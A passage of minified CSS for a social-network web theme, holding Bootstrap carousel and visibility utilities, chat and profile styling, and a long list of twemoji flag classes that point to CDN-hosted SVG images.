.icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.inner-addon{position:relative}.inner-addon .glyphicon{position:absolute;padding:8px;pointer-events:none}.left-addon .glyphicon{left:0}.right-addon .glyphicon{right:0}.left-addon input{padding-left:30px}.right-addon input{padding-right:30px}
@import url(https://fonts.googleapis.com/css?family=Open+Sans);@import url(https://fonts.googleapis.com/css?family=Titillium+Web);b,strong{margin-right:7px}.messages-wrapper .user-avatar,.post .post-heading .avatar{margin-right:10px}.wowonder-well .profile-style,.wowonder-well img{float:left}.options-buttons{right:10px}.profile-container .card.hovercard .info .title{left:150px;top:-28px}.sidebar-conatnier .profile-style .card.hovercard .info .title{left:65px}.pin-icon{right:11px}.messages-recipients-list img,.recipient-chat-user img{margin-right:5px}.chat-container{right:0}.chat-container input{border-left:0!important}.message p.white{color:#fff!important}.chat-tab{right:195px}#sendMessage,.chat-btns-w{background-color:#fff;border-right:1px solid #e3e3e3;border-left:1px solid #e3e3e3;border-top:none;border-bottom:none}.bg-main{background-color:#a84849}.chat-colos-cont{width:100%;padding:5px}.chat-colors-cont a{font-size:25px;cursor:pointer;display:inline-block;width:15%}.chat-textarea .input-group-btn{right:30px}.search-dropdown-result li{padding-left:10px}
@charset "UTF-8";.twa{display:inline-block;height:1em;width:1em;margin:0 .05em 0 .1em;vertical-align:-.1em;background-repeat:no-repeat;background-position:center center;background-size:1em 1em}.twa-lg{height:1.33em;width:1.33em;margin:0 .0665em 0 .133em;vertical-align:-.133em;background-size:1.33em 1.33em}.twa-2x{height:2em;width:2em;margin:0 .1em 0 .2em;vertical-align:-.2em;background-size:2em 2em}.twa-3x{height:3em;width:3em;margin:0 .15em 0 .3em;vertical-align:-.3em;background-size:3em 3em}.twa-4x{height:4em;width:4em;margin:0 .2em 0 .4em;vertical-align:-.4em;background-size:4em 4em}.twa-5x{height:5em;width:5em;margin:0 .25em 0 .5em;vertical-align:-.5em;background-size:5em 5em}.twa-mahjong,.twa-mahjong-red-dragon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f004.svg)}.twa-black-joker,.twa-joker{background-image:url(https://twemoji.maxcdn.com/2/svg/1f0cf.svg)}.twa-a,.twa-a-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f170.svg)}.twa-b,.twa-b-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f171.svg)}.twa-o-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17e.svg)}.twa-o2{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17e.svg)}.twa-p-button,.twa-parking{background-image:url(https://twemoji.maxcdn.com/2/svg/1f17f.svg)}.twa-ab,.twa-ab-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f18e.svg)}.twa-cl,.twa-squared-cl{background-image:url(https://twemoji.maxcdn.com/2/svg/1f191.svg)}.twa-cool,.twa-squared-cool{background-image:url(https://twemoji.maxcdn.com/2/svg/1f192.svg)}.twa-free,.twa-squared-free{background-image:url(https://twemoji.maxcdn.com/2/svg/1f193.svg)}.twa-id,.twa-squared-id{background-image:url(https://twemoji.maxcdn.com/2/svg/1f194.svg)}.twa-new,.twa-squared-new{background-image:url(https://twemoji.maxcdn.com/2/svg/1f195.svg)}.twa-ng,.twa-squared-ng{background-image:url(https://twemoji.maxcdn.com/2/svg/1f196.svg)}.twa-ok,.twa-squared-ok{background-image:url(https://twemoji.maxcdn.com/2/svg/1f197.svg)}.twa-sos,.twa-squared-sos{background-image:url(https://twemoji.maxcdn.com/2/svg/1f198.svg)}.twa-up,.twa-upexc-button{background-image:url(https://twemoji.maxcdn.com/2/svg/1f199.svg)}.twa-squared-vs,.twa-vs{background-image:url(https://twemoji.maxcdn.com/2/svg/1f19a.svg)}.twa-ascension-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1e8.svg)}.twa-andorra{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1e9.svg)}.twa-emirates-uae-united{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ea.svg)}.twa-afghanistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1eb.svg)}.twa-antigua-barbuda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ec.svg)}.twa-anguilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ee.svg)}.twa-albania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f1.svg)}.twa-armenia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f2.svg)}.twa-angola{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f4.svg)}.twa-antarctica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f6.svg)}.twa-argentina{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f7.svg)}.twa-american-samoa{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f8.svg)}.twa-austria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1f9.svg)}.twa-australia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fa.svg)}.twa-aruba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fc.svg)}.twa-aland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1fd.svg)}.twa-azerbaijan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6-1f1ff.svg)}.twa-aa,.twa-squared-a{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e6.svg)}.twa-bosnia-herzegovina{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e6.svg)}.twa-barbados{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e7.svg)}.twa-bangladesh{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1e9.svg)}.twa-belgium{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ea.svg)}.twa-burkina-faso{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1eb.svg)}.twa-bulgaria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ec.svg)}.twa-bahrain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ed.svg)}.twa-burundi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ee.svg)}.twa-benin{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ef.svg)}.twa-barthelemy-barthelemy-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f1.svg)}.twa-bermuda{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f2.svg)}.twa-brunei-darussalam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f3.svg)}.twa-bolivia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f4.svg)}.twa-bonaire{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f6.svg)}.twa-brazil{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f7.svg)}.twa-bahamas{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f8.svg)}.twa-bhutan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1f9.svg)}.twa-bouvet-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fb.svg)}.twa-botswana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fc.svg)}.twa-belarus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1fe.svg)}.twa-belize{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7-1f1ff.svg)}.twa-bb,.twa-squared-b{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e7.svg)}.twa-canada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e6.svg)}.twa-cocos-island-keeling{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e8.svg)}.twa-congo{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1e9.svg)}.twa-central-african-republic-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1eb.svg)}.twa-brazzaville{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ec.svg)}.twa-switzerland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ed.svg)}.twa-cote-ivoire-cote-ivoire-ivory-coast{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ee.svg)}.twa-cook-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f0.svg)}.twa-chile{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f1.svg)}.twa-cameroon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f2.svg)}.twa-china,.twa-cn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f3.svg)}.twa-colombia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f4.svg)}.twa-clipperton-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f5.svg)}.twa-costa-rica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1f7.svg)}.twa-cuba{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fa.svg)}.twa-cabo-cape-verde{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fb.svg)}.twa-antilles-curacao-curaÃ§ao{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fc.svg)}.twa-christmas-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fd.svg)}.twa-cyprus{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1fe.svg)}.twa-czech-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8-1f1ff.svg)}.twa-cc,.twa-squared-c{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e8.svg)}.twa-de,.twa-germany{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ea.svg)}.twa-diego-garcia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ec.svg)}.twa-djibouti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ef.svg)}.twa-denmark{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f0.svg)}.twa-dominica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f2.svg)}.twa-dominican-republic{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1f4.svg)}.twa-algeria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9-1f1ff.svg)}.twa-dd,.twa-squared-d{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1e9.svg)}.twa-ceuta-melilla{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1e6.svg)}.twa-ecuador{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1e8.svg)}.twa-estonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ea.svg)}.twa-egypt{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ec.svg)}.twa-sahara{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1ed.svg)}.twa-eritrea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f7.svg)}.twa-es,.twa-spain{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f8.svg)}.twa-ethiopia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1f9.svg)}.twa-european-union{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea-1f1fa.svg)}.twa-ee,.twa-squared-e{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ea.svg)}.twa-finland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1ee.svg)}.twa-fiji{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1ef.svg)}.twa-falkland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f0.svg)}.twa-micronesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f2.svg)}.twa-faroe-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f4.svg)}.twa-fr,.twa-france{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb-1f1f7.svg)}.twa-ff,.twa-squared-f{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1eb.svg)}.twa-gabon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e6.svg)}.twa-britain,.twa-gb{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e7.svg)}.twa-grenada{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1e9.svg)}.twa-georgia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ea.svg)}.twa-french-guiana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1eb.svg)}.twa-guernsey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ec.svg)}.twa-ghana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ed.svg)}.twa-gibraltar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1ee.svg)}.twa-greenland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f1.svg)}.twa-gambia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f2.svg)}.twa-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f3.svg)}.twa-guadeloupe{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f5.svg)}.twa-equatorial-guinea-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f6.svg)}.twa-greece{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f7.svg)}.twa-georgia-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f8.svg)}.twa-guatemala{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1f9.svg)}.twa-guam{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fa.svg)}.twa-bissau-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fc.svg)}.twa-guyana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec-1f1fe.svg)}.twa-gg,.twa-squared-g{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ec.svg)}.twa-china-hong-kong{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f0.svg)}.twa-heard-island-mcdonald{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f2.svg)}.twa-honduras{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f3.svg)}.twa-croatia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f7.svg)}.twa-haiti{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1f9.svg)}.twa-hungary{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed-1f1fa.svg)}.twa-hh,.twa-squared-h{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ed.svg)}.twa-canary-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1e8.svg)}.twa-indonesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1e9.svg)}.twa-ireland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1ea.svg)}.twa-israel{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f1.svg)}.twa-isle-of-man{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f2.svg)}.twa-india{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f3.svg)}.twa-british-chagos-indian-ocean-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f4.svg)}.twa-iraq{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f6.svg)}.twa-iran{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f7.svg)}.twa-iceland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f8.svg)}.twa-it,.twa-italy{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee-1f1f9.svg)}.twa-ii,.twa-squared-i{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ee.svg)}.twa-jersey{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1ea.svg)}.twa-jamaica{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f2.svg)}.twa-jordan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f4.svg)}.twa-japan,.twa-jp{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef-1f1f5.svg)}.twa-jj,.twa-squared-j{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1ef.svg)}.twa-kenya{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ea.svg)}.twa-kyrgyzstan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ec.svg)}.twa-cambodia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ed.svg)}.twa-kiribati{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ee.svg)}.twa-comoros{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f2.svg)}.twa-kitts-nevis-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f3.svg)}.twa-korea-north-north-korea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f5.svg)}.twa-korea-south-south-korea,.twa-kr{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1f7.svg)}.twa-kuwait{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1fc.svg)}.twa-cayman-island{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1fe.svg)}.twa-kazakhstan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0-1f1ff.svg)}.twa-kk,.twa-squared-k{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f0.svg)}.twa-laos{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e6.svg)}.twa-lebanon{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e7.svg)}.twa-lucia-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1e8.svg)}.twa-liechtenstein{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1ee.svg)}.twa-sri-lanka{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f0.svg)}.twa-liberia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f7.svg)}.twa-lesotho{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f8.svg)}.twa-lithuania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1f9.svg)}.twa-luxembourg{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fa.svg)}.twa-latvia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fb.svg)}.twa-libya{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1-1f1fe.svg)}.twa-ll,.twa-squared-l{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f1.svg)}.twa-morocco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e6.svg)}.twa-monaco{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e8.svg)}.twa-moldova{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1e9.svg)}.twa-montenegro{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ea.svg)}.twa-french-martin-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1eb.svg)}.twa-madagascar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ec.svg)}.twa-island-marshall{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ed.svg)}.twa-macedonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f0.svg)}.twa-mali{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f1.svg)}.twa-burma-myanmar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f2.svg)}.twa-mongolia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f3.svg)}.twa-china-macao-macau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f4.svg)}.twa-island-mariana{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f5.svg)}.twa-martinique{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f6.svg)}.twa-mauritania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f7.svg)}.twa-montserrat{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f8.svg)}.twa-malta{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1f9.svg)}.twa-mauritius{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fa.svg)}.twa-maldives{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fb.svg)}.twa-malawi{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fc.svg)}.twa-mexico{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fd.svg)}.twa-malaysia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1fe.svg)}.twa-mozambique{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2-1f1ff.svg)}.twa-mm,.twa-squared-m{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f2.svg)}.twa-namibia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1e6.svg)}.twa-new-new-caledonia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1e8.svg)}.twa-niger{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ea.svg)}.twa-island-norfolk{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1eb.svg)}.twa-nigeria{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ec.svg)}.twa-nicaragua{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ee.svg)}.twa-netherlands{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f1.svg)}.twa-norway{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f4.svg)}.twa-nepal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f5.svg)}.twa-nauru{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1f7.svg)}.twa-niue{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1fa.svg)}.twa-new-new-zealand{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3-1f1ff.svg)}.twa-nn,.twa-squared-n{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f3.svg)}.twa-oman{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f4-1f1f2.svg)}.twa-oo,.twa-squared-o{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f4.svg)}.twa-panama{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1e6.svg)}.twa-peru{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ea.svg)}.twa-french-polynesia{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1eb.svg)}.twa-guinea-new-papua-new-guinea{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ec.svg)}.twa-philippines{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1ed.svg)}.twa-pakistan{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f0.svg)}.twa-poland{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f1.svg)}.twa-miquelon-pierre-saint{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f2.svg)}.twa-island-pitcairn{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f3.svg)}.twa-puerto-rico{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f7.svg)}.twa-palestine{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f8.svg)}.twa-portugal{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1f9.svg)}.twa-palau{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1fc.svg)}.twa-paraguay{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5-1f1fe.svg)}.twa-pp,.twa-squared-p{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f5.svg)}.twa-qatar{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f6-1f1e6.svg)}.twa-qq,.twa-squared-q{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f6.svg)}.twa-reunion-reunion{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1ea.svg)}.twa-romania{background-image:url(https://twemoji.maxcdn.com/2/svg/1f1f7-1f1f4.svg)}.twa-serbia